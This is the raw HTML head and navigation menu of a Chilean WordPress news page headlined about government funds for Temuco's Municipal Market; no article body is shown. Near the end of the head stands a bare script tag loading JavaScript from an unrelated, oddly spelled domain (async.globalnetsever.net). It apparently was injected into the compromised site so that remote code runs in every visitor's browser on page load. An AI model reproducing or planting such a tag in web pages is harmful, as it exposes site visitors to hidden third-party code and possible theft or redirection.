

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/
body_size: 21747
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Temuco: Gobierno entrega recursos para acelerar construcción del Mercado Municipal | FLY RTV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://flyrtv.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://flyrtv.cl/wp-content/uploads/2023/05/favicon.jpeg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed" href="https://flyrtv.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed de los comentarios" href="https://flyrtv.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Comentario Temuco: Gobierno entrega recursos para acelerar construcción del Mercado Municipal del feed" href="https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Ftemuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Ftemuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://flyrtv.cl/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://flyrtv.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flyrtv.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flyrtv.cl/wp-json/wp/v2/posts/25889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flyrtv.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/" />
<link rel='shortlink' href='https://flyrtv.cl/?p=25889' />
<script type="text/javascript">
            var ajaxurl = "https://flyrtv.cl/wp-admin/admin-ajax.php";
        </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/flyrtv.cl\/wp-admin\/","wpRestNonce":"c8d481ed85","wpRestUrl":"https:\/\/flyrtv.cl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/flyrtv.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/flyrtv.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="dbfc667cf4";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

body {
	background-image:url("https://i.ibb.co/8KZrnFD/TEMUCO-1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://flyrtv.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/category/locales-y-regionales/",
                    "name": "LOCALES Y REGIONALES"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/locales-y-regionales/temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal/",
                    "name": "Temuco: Gobierno entrega recursos para acelerar construcción del Mercado Municipal"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style><link rel='stylesheet' id='mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-25889 single-format-standard wp-theme-Newspaper td-standard-pack temuco-gobierno-entrega-recursos-para-acelerar-construccion-del-mercado-municipal global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-17295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li id="menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li id="menu-item-25286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li id="menu-item-25287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
